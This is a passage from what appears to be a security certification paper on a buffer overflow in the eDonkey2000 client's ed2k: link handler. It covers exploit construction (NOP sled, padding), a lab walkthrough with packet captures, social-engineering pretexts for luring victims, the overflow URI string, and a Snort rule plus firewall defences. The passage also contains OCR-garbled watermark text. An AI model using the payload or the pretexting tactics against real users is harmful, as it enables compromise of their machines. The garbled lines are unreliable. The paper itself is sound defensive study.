the code on the stack, i.e. that provided by the attacker. Choosing a suitable value is a difficult process. However, since the victim software is a client program freely available for download over the internet, obtaining a copy and running it under a debugger and reverse compiler is straightforward and helps considerably. But the exact location of the stack frame may vary if the depth of subroutine nesting, i.e. the number of frames existing on the stack before the vulnerable subroutine is called, can vary from one run of the program to another. This typically occurs with event-driven software. It can also vary if the size of local variables can vary at runtime.

In this case, the range of variation has to be absorbed by including a suitably long "NOP sled" as the first part of the input data. This comprises a run of machine code which performs no-operation, for example the "NOP" instruction itself, a jump to one instruction ahead, or adding, subtracting or exclusive-OR-ing zero with a register. To whatever point within the sled the machine jumps, the result is the same: execution eventually arrives at the first instruction of the malicious code at the end of the sled.

Next follows the malicious machine code itself. Possible variants of this code were given in Section 6.

The NOP sled and malicious code may now need to be padded out with dummy trailing bytes (characters) such that the value chosen to overwrite the stored return instruction pointer, EIP, is positioned correctly. In the case of this exploit, from inspection of the source code of the exploit, the total must come to 247 bytes.

#### **10 Diagram and Use of the Exploit**



Fig. 8 Diagram of the Exploit Process

Fig 8 is a diagram of the exploit process. We conducted the exploit on the test network described in Section 7.2 and Fig. 5. In this case, the eDonkey server and the attacker's web server are running on the same machine. The attacker's direct involvement is by social engineering, and hence there was no need to include another attacker's machine in the test network.

In stage 1 of the attack, the victim starts up his eDonkey2000 client. The client seeks out a server to connect to from its server list and finds our test server available. Fig. 9 is a screenshot of the server console, showing the client (at 192.168.1.174) has connected. For tcpdump output from the connection process and its explanation, refer to Section 7.2.



Fig. 9 eDonkey Server Console

Fig. 10 shows the client GUI. Downloaded ad-ware will be rendered in the (currently blank) rectangular pane at the top of its window. The title bar shows it is connected to the test server "Dell server" (at 192.168.1.48).

| eDonkey2000 Connected To: Dell server<br>Options                                                                                         | Proxy<br>Register<br>SKIL1S    |                                                                                                    |         |                    |         |              | P                            |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|---------|--------------------|---------|--------------|------------------------------|--|
|                                                                                                    | Home St Search Downloads       | <b>Constitution</b>                                                                                                    | Servers | : 8<br>[Friends]   | l⊞∑Chat |              |                              |  |
| Name                                                                                                    | IP                             | Desc                                                                                                    | Ping    | Users              | Files   | Preference   | Rank                         |  |
| Galaxi                                                                                                    | 172.176.26.184                 | Dynamic IP, 3000 U                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Rennsemmel                                                                                                    | 217.0.221.23                   |                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Don Corleone's  217.224.246.40<br>servidor de >.mec                                                                                      | 80.59.34.189                   | 700 Mhz, 192 RA<br>SERVIDOR ESPAN                                                                                                    | 0<br>0  | 0<br>0             | 0<br>0  | High<br>High | 0<br>0                       |  |
| SingingArrow's S                                                                                                    | 80.134.10.223                  | What ever it takes !                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Juan's Place                                                                                                    | 63.21.17.123                   | Juan's Place                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| The lonely Hearts 217.230.12.86                                                                                                    |                                | eDonkey Server in a                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| etux                                                                                                    | 213.23.66.79                   | fast linux-server                                                                                                    | 0       | 0                  | ۵       | High         | 0                            |  |
| Deutscher Esel S 217.225.254.137                                                                                                    |                                | Peace from East I W                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| <--French Connec 80.13.173.129                                                                                                    |                                | Serveur français limit                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| parasites home                                                                                                    | 213.20.228.162                 | the axis of goodness                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Marburger Server                                                                                                    | 80.133.185.8                   | AMD Thunderbird 14                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Niedersachsen T<br><b>JM Server</b>                                                                                                    | 217.83.129.147<br>217.2.178.45 | 1333 Mhz 512 Mb B<br>kleiner Testserver                                                                                                    | 0<br>0  | 0<br>۵             | 0<br>۵  | High         | 0<br>0                       |  |
| eDonkey@Tijuana                                                                                                    | 217.228.30.199                 | eDonkey@Tijuana 2                                                                                                    | 0       | 0                  | 0       | High<br>High | 0                            |  |
| Hesse Server                                                                                                    | 80.128.220.140                 | io denn ma los                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Franky's Power S 80.133.228.109                                                                                                    |                                | Der ist für alle Power                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| grauerwolf's fast t                                                                                                    | 217.229.208.156                | wolf's höhle                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| [shFC]Eselserver                                                                                                    | 80.130.27.209                  | ClanServer des shith                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Big Daddy,s Server                                                                                                    | 217.85.245.214                 | DSL-Server/German                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| SAARPOWER-0                                                                                                    | 217.229.221.141                | Saarpowerserver vo                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Wildthina                                                                                                    | 217.230.51.169                 | A wild thing                                                                                                    | 0       | 0                  | 0       | High         | 0                            |  |
| Dell server                                                                                                    | 192.168.1.48                   | for testing eDonkey                                                                                                    | 1404    | 0                  | 0       | High         | 3098596                      |  |
| Description<br>for testing eDc<br>Dell server<br>Name<br>pref<br>1<br>0<br>history<br>0<br>files<br>0.<br>users<br>1404<br>ping<br>Ready |                                | http://www.ed2k.ch.menu FAQ. Corrigez ce problème svp.<br>Sending search.<br>Can't connect to: 66.227.96.252<br>Connecting to Dell server<br>Placed on connection Queue.<br>server version 16.38.p72 (lugdunum)<br>This is the Dell server.<br>Check www.edonkey2000.com for updates.                                                                                                    |         | Users: 2 Files: 27 |         |              | Up: 0.0(5.0) Down: 0.0(30.0) |  |
|                                                                                                    |                                | Fig. 10 eDonkey2000 Client GUI                                                                                                    |         |                    |         |              |                              |  |
| are:                                                                                                    |                                | In stage 2 of the attack, the attacker persuades the victim to browse to his web page,<br>which contains the malicious ed2k hyperlink. This is done by social engineering.<br>There are many imaginative ways in which this can be accomplished. Some of them<br>The attacker mass mails a flyer advertising free offer of software obtainable by<br>browsing to a certain website - the website being the one hosting his malicious<br>link. To save money, he could print the flyers and stuff the mailboxes himself. He<br>hopes that the use of a glossy handout will make the offer look more genuine and<br>that many recipients will browse to the URI out of curiosity or greed. If he targets |         |                    |         |              |                              |  |

Fig. 10 eDonkey2000 Client GUI

- The attacker mass mails a flyer advertising free offer of software obtainable by browsing to a certain website - the website being the one hosting his malicious link. To save money, he could print the flyers and stuff the mailboxes himself. He hopes that the use of a glossy handout will make the offer look more genuine and that many recipients will browse to the URI out of curiosity or greed. If he targets homes, he is likely to acquire backdoors into many relatively unprotected PCs which could later be used as "bots" in a distributed denial of service attack. If he targets businesses, he is likely to acquire backdoors into company intranets. He can then use his control of PCs as a launching point to attack their servers.
- The attacker obtains openly publicized ISP support phone numbers. He could also call company phone operators and ask for the internal helpdesk number, pretending to be a remote worker who has misplaced his copy of the company phone directory. He calls up the support lines, claiming to be a user and that their web proxy server has a problem, in that his browser doesn't work when he goes

to a certain website - again, the website being the one hosting his malicious link. He hopes the helpdesk or sysadmin staff will perform a test by browsing to the URI, and the attacker then has a backdoor into the helpdesk PC and hence the ISP's or company's intranet.

- The attacker enters a chatroom on an IRC or eDonkey chat server. He befriends the occupants of the chatroom, and having gained their trust, offers them his URI under the pretence that it will enable download of some software that he or his friend has found very useful, "cool", etc. He hopes that the chatroom members will take up his offer.
- The attacker reads articles in a newsgroup, and having gotten the gist of the threads, makes his own posting, offering the URI as software useful and relevant in the current discussion themes. He hopes that many people all over the world reading the newsgroup will browse to his URI.
- **Example 120**<br> **Examples of the UP institute 2003, The Example 2003, The SANS In State and SHS, m has software useful<br>
tatacker reads articles the URI in a "chain mail", of the sort which the URI in current discussion them** • The attacker includes the URI in a "chain mail", of the sort which typically goes along the theme of "The following URI will enable you to download 'magic crystalball' software which will give you instant success on the stock market and bring you good luck. Forward this email to ten of your friends. If you fail to forward it, you will lose money and suffer bad luck for five years." He then uses a forged email address as the sender, which is easily done by configuring it into his mail client. He hopes that recipients who are fearful or superstitious will keep the chain going, thus expanding its reach considerably, and that many of the readers will browse to the URI out of fear or greed.

In stage 3, the victim, having been persuaded, opens his web browser and browses to the attacker's web server. The tcpdump output for this is given here:

0:a0:24:d5:76:8a 0:5:5d: 42:a7:5a ip 62: 192.168.1.174.1384 > 192.168.1.48.http: S 21933216:21933216(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 0:5:5d:42:a7:5a 0:a0:24:d5:76:8a ip 62: 192.168.1.48.http > 192.16 8.1.174.1384: S 2728597691:2728597691(0) ack 21933217 win 5840 <mss 1460,nop,nop,sackOK> (DF)

0:a0:24:d5:76:8a 0:5:5d :42:a7:5a ip 60: 192.168.1.174.1384 > 192.168.1.48.http: . ack 1 win 8760 (DF)

The above is the three-way SYN, SYN-ACK, ACK handshake by which the victim's web browser (at 192.168.1.174 on our test network) has opened a socket connection to the attacker's website (at 192.168.1.48).





0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.http > 192.168.1.174.1384: . ack 293 win 6432 (DF)

This is the GET request from the web browser to the web server. The server has sent an ACK packet in reply. The explanation of the content of this packet was given in Section 8.

0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 1039: 192.168.1.48.http > 192.168.1.174.1384: P 1:986(985) ack 293 win 6432 (DF)





The server has now responded to the request by returning the malicious web page. The explanation of the contents of this packet was given already in Section 8.

0:5:5d:42:a7:5a 0:a0:24 :d5:76:8a ip 60: 192.168.1.48.http > 192.168.1.174.1384: F 986:986(0) ack 293 win 6432 (DF)

14:43:56.234167 0:a0:24:d5:76:8a 0:5:5d:42:a7:5a ip 60: 192.168.1.174.1384 > 192.168.1.48.http: . ack 987 win 7775 (DF)

14:43:56.261922 0:a0:24:d5:76:8a 0:5:5d:42:a 7:5a ip 60: 192.168.1.174.1384 > 192.168.1.48.http: F 293:293(0) ack 987 win 7775 (DF)

14:43:56.262384 0:5:5d:42:a7:5a 0:a0:24:d5:76:8a ip 60: 192.168.1.48.http > 192.168.1.174.1384: . ack 294 win 6432 (DF)

The server has now initiated the FIN-ACK, ACK, FIN-ACK, ACK handshake to close the socket connection.

The web page is now rendered in the victim's browser window. The victim clicks on the malicious hyperlink shown in the window. Installation of the eDonkey client has automatically configured his browser with a protocol handler for "ed2k", which is now invoked. The handler starts the eDonkey client program, passing it an argument equal to the malicious hyperlink from the downloaded web page.

In stage 4 of the attack, our particular exploit now crashes the eDonkey client by overwriting the return EIP with 0x00414141 and the stack frame pointer EBP with 0x42424242. The Windows popup for the crash is shown in Fig. 11. Looking at the value of EIP in the figure, it can be seen that the program actually gets one step to EIP=0x00414142 before crashing.



Fig. 11 Client Crash Due to Buffer Overflow

#### **11 Signature of the Attack**

**EXAMS INSTITUTE INTERNAL INTERNAL INCREDIBATION**<br> **EXAMPLE INSTITUTE IN AUTHER INCREDIBATION**<br> **EXAMPLE OF A CONSTRAINS INTERNAL CONSTRAINS INCREDIBATION**<br> **EXAMPLE OF the Attack**<br> **Fig.** 11 Client Crash Due to Buffer Ove In this particular attack, the buffer overflow occurs internally in the client's machine, as a malicious URI passed as an argument from the web browser to the eDonkey client program. Thus, to detect the attack signature on the network, it is necessary to look slightly earlier in the process, at the point where the victim browses to or otherwise receives the URI. With the web site delivery method, the signature is in the server response packet containing the malicious web page, as presented in the sniffer output in the previous section. Key features of this packet which, when taken together, lead to a positive identification are:

- it is a tcp packet on an established connection,
- it originates on port 80 (the http server listening port),
- and it contains the string

ed2k://|file|QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQBBBBAAA

To detect this packet, a possible suitable snort rule which combines the positive identification features is:

> var INTERNAL\_NET 192.168.1.0/24 alert tcp 80 -> \$INTERNAL\_NET any \ (msg: "ed2k buffer overflow exploit"; \ flow: to client, established; \ content:"ed2k\://|file|QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQBBBBAAA"; \

#### resp: rst\_all; reference: cve,CAN-2002-0967;)

The "var" line sets a variable to identify the destination address, in this case our test network. The "alert" line specifies the tcp protocol, the http port and the packet destination address, which is any machine on the intranet. The web browser end of the connection can be any tcp port. The "msg" line gives a text message to identify the attack in logs and alerts. The "flow" line specifies that the packet should be on an established tcp connection and be transmitted from the server to the client. The "content" line gives the search string to identify the malicious URI.

The "resp" line causes snort to send a RST packet to both ends of the connection to close it and prevent further damage, thus acting as an intrusion prevention system (IPS) as well as an IDS. This will cause the victim's browser to fail to display the page, thus preventing him from clicking on the malicious hyperlink. The "reference" line is optional annotation of the rule.

#### **12 Prevention of the Attack**

line gives the search string to identify the malicious URI.<br>
The causes snort to seed a RST packet to both ends of the comparison prever further damage, thus acting as an intusion prever well as an IDS. This will cause the Prevention of a network-based attack relies on the principle of defence in depth. A packet traverses various equipment as it passes inwards from the public internet to a client program running on an intranet PC machine. Each item of equipment should defend against allowing malicious data into the next layer; and on the assumption that internal machines could come under an attacker's control, it should also defend against allowing malicious data out. The equipment should also defend against allowing itself to be taken over - it should employ host-based defences, and administrator access should only be allowed from its console, or if has none, from the internal side only and in the most protected manner, such as with secure shell or, failing that, a password different from the manufacturer's default.

The first piece of equipment seen by a packet is usually a router/firewall box. If there are publicly accessible servers, they should be connected to a dedicated DMZ subnet isolated from the intranet by packet filtering rules. This is to defend the intranet from attacks launched from the DMZ, should any of the DMZ server machines be compromised.

The simplest firewalls defend by packet filtering. To provide the greatest protection, the firewall should be configured to drop all inbound packets except:

- those received in response to outbound traffic on a socket connection established by an intranet machine (this requires a connection tracking ability), or
- those whose destination is a server located on the internal (or preferably DMZ) subnet.

In the outbound direction, the firewall should drop all packets except those on ports used by services which the internal PC users are authorized to use. This is because the vast majority of trojan horse and backdoor software uses ports unused by common services. Reverse www and the like form the exceptions.

Since the eDonkey protocol has many vulnerabilities, the site security policy might well be to make its usage unauthorized. In this case, the firewall can be configured to block ports 4661, 4662, 4665 and 4666 for both inbound and outbound traffic. However, blocking these ports may not completely block eDonkey traffic, since the port numbers are all runtime configurable, and some enterprising individuals may set up a network using non-standard ports.

Higher-grade firewalls employ proxies and content filtering, whereby they reassemble packets and fragments of packets into a complete protocol message, such as an http request message or a web page. They then apply rules comprising a blocked site list and/or content-based pass/reject rules corresponding to the snort rule we suggested in the previous section. In this case, the ed2k exploit rule should be coded into the firewall ruleset in its own syntax.

Some models of router or firewall/router can be configured with access control rules to drop packets originating from source MAC or IP addresses which should not exist on a given subnet, or are not authorized to transmit data through. This gives a layer of defence against IP address spoofing and connection of unauthorized machines.

Assuming that some malicious traffic may pass the firewall, the intranet can be equipped with a NIDS. The most basic form of NIDS detects possible intrusion and logs it. More advanced types such as snort version 2 are capable of acting as an intrusion prevention system (IPS) as well. Some are able to communicate with a compatible firewall such that the firewall implements on-the-fly a drop rule for the offending source when a rule is triggered. Snort can send RST packets to the source or destination end of a tcp connection in order to force it closed. The snort rule we gave in the previous section should be used in the NIDS in order to accomplish this for the ed2k exploit.

**Example 10** the first denote the mail and the mean who say the same that is own syntax.<br>
Shockets originating from source MAC or IP adresses which shockets on subnet, or are not authorized to transmit data through. This e Neither of these IPS actions prevents the first offending packet from entering the subnet, but they do stop any further damage. In addition, if the connection is closed at an early stage, the software under attack will hopefully recognize that the back end of a full protocol message is missing, and hence decide to discard the whole thing without processing it, including the malicious data already sent. The problem with allowing a NIDS to act as an IPS is that there is a percentage of false alarms which drop genuine traffic. This can be minimized by placing the NIDS on the internal subnet, where considerable filtering has already been performed by the defence layers outside it.

Since we said that a site security policy could well be to make all eDonkey usage unauthorized, we could configure snort to trigger on all ed2k hyperlinks, not just those positively identified in an existing exploit. This would help in protecting against variations of the exploit or polymorphisms of it. The snort rule would then become:

```
var INTERNAL_NET 192.168.1.0/24
